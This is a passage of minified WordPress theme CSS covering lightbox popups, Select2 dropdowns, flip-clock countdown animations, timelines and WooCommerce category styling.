1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ol,ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.subscribe .result{display:block;width:100%!important}.subscribe>input[type=text]{border:0;float:left;font-style:italic;padding:15px 25px;width:65%;border-radius:30px;font-family:Ubuntu;font-weight:initial;font-size:18px;text-transform:normal!important;margin-right:20px}.subscribe>button[type=submit]{border:0;color:#fff;float:left;font-style:normal;font-weight:700;padding:15px;width:30%;border-radius:30px;font-family:Ubuntu;font-size:18px}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.flex{display:flex}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled 